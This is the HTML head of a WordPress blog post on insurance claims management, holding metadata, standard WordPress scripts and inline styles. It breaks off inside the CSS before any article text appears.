

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deja365.com/blog/2022/02/rethinking-the-importance-of-insurance-claims-management/
body_size: 17061
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	
		<style>
		@font-face {
			font-family: 'SolomonBookRegular';
			src:
			url('../include/fonts/solomon_book-webfont.eot?') format('eot'),
			url('../include/fonts/solomon_book-webfont.otf') format('opentype'),
			url('../include/fonts/solomon_book-webfont.woff') format('woff'),
			url('../include/fonts/solomon_book-webfont.svg#webfontbdZT2m2c') format('svg');
		}
	</style>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Rethinking the Importance of Insurance Claims Management</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://www.deja365.com/blog/2022/02/rethinking-the-importance-of-insurance-claims-management/" />
<meta name="description" content="In today’s saturated insurance industry, insurers that provide a seamless claims process are enjoying an edge over competitors." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Deja365" />
<meta property="og:title" content="Rethinking the Importance of Insurance Claims Management" />
<meta property="og:description" content="In today’s saturated insurance industry, insurers that provide a seamless claims process are enjoying an edge over competitors." />
<meta property="og:url" content="https://www.deja365.com/blog/2022/02/rethinking-the-importance-of-insurance-claims-management/" />
<meta property="og:image" content="https://www.deja365.com/blog/wp-content/uploads/2022/02/arlington-research-WMdtbsQ5ouA-unsplash.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="641" />
<meta property="article:published_time" content="2022-02-18T17:59:28+00:00" />
<meta property="article:modified_time" content="2022-02-18T18:39:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rethinking the Importance of Insurance Claims Management" />
<meta name="twitter:description" content="In today’s saturated insurance industry, insurers that provide a seamless claims process are enjoying an edge over competitors." />
<meta name="twitter:image" content="https://www.deja365.com/blog/wp-content/uploads/2022/02/arlington-research-WMdtbsQ5ouA-unsplash.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.deja365.com/blog/#/schema/WebSite","url":"https://www.deja365.com/blog/","name":"Deja365","description":"Small Business Productivity &#8211; Calendar Wallpaper for your PC and Mac","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deja365.com/blog/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.deja365.com/blog/#/schema/Organization","name":"Deja365","url":"https://www.deja365.com/blog/"}},{"@type":"WebPage","@id":"https://www.deja365.com/blog/2022/02/rethinking-the-importance-of-insurance-claims-management/","url":"https://www.deja365.com/blog/2022/02/rethinking-the-importance-of-insurance-claims-management/","name":"Rethinking the Importance of Insurance Claims Management","description":"In today’s saturated insurance industry, insurers that provide a seamless claims process are enjoying an edge over competitors.","inLanguage":"en-US","isPartOf":{"@id":"https://www.deja365.com/blog/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.deja365.com/blog/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.deja365.com/blog/","name":"Deja365"},{"@type":"ListItem","position":2,"item":"https://www.deja365.com/blog/category/business/","name":"Category: Business"},{"@type":"ListItem","position":3,"name":"Rethinking the Importance of Insurance Claims Management"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.deja365.com/blog/2022/02/rethinking-the-importance-of-insurance-claims-management/"},"datePublished":"2022-02-18T17:59:28+00:00","dateModified":"2022-02-18T18:39:43+00:00","author":{"@type":"Person","@id":"https://www.deja365.com/blog/#/schema/Person/c63e63d341a5fe82c27b8aa45e406c57","name":"Whitney Pressman"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.19ms meta | 0.52ms boot -->

<link rel="amphtml" href="https://www.deja365.com/blog/2022/02/rethinking-the-importance-of-insurance-claims-management/amp/" /><meta name="generator" content="AMP for WP 1.0.94"/><link rel="alternate" type="application/rss+xml" title="Deja365 &raquo; Feed" href="https://www.deja365.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deja365 &raquo; Comments Feed" href="https://www.deja365.com/blog/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deja365.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.deja365.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.deja365.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f4f2ee;color:#232323;}a{color:#0277bd;}a:hover, a:focus, a:active{color:#03a9f4;}.grid-container{max-width:1600px;}.wp-block-group__inner-container{max-width:1600px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}body, button, input, select, textarea{font-family:Segoe UI, Helvetica Neue, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#00695c;}.entry-title a:hover{color:#26a69a;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<script src='https://www.deja365.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.deja365.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.deja365.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.deja365.com/blog/wp-json/wp/v2/posts/520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deja365.com/blog/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.deja365.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deja365.com%2Fblog%2F2022%2F02%2Frethinking-the-importance-of-insurance-claims-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.deja365.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deja365.com%2Fblog%2F2022%2F02%2Frethinking-the-importance-of-insurance-claims-management%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials 